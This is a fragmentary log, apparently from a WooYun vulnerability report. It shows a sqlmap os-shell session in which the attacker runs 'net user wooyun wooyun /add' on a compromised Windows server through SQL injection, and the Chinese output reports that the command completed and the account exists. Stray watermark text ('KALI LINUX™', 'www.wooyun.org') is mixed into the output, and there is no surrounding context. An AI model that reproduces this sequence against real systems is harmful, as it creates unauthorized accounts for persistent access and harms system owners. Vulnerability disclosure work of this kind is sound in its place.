 ---
os-shell> net user wooyun wooyun /add
do you want to retrieve the command standard output? [Y/n/a] y
[13:24:14] [INFO] the SQL query used returns 7 entries
[13:24:24] [INFO] the SQL query used returns 7 entries
[13:24:25] [INFO] retrieved: 命令成功完成。
[13:24:26] [INFO] retrieved:
[13:24:27] [INFO] retrieved:
[13:24:29] [INFO] retrieved: 帐户已经存在。
[13:24:30] [INFO] retrieved:
[13:24:31] [INFO] retrieved: 请键入 NET HELPMSG 2224 以获得更多的帮助。
[13:24:32] [INFO] retrieved:
command standard output:
---
命令成功完成。
KALI LINUX™
www.wooyun.org
帐户已经存在。